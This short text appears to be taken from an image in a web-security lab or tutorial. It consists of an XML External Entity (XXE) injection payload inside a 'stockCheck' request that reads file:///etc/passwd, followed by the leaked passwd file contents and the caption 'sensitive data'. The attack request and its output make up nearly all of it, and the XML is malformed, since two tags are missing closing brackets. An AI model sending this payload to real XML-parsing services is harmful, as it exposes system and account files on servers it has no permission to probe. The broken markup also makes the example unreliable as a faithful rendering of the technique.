 <?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data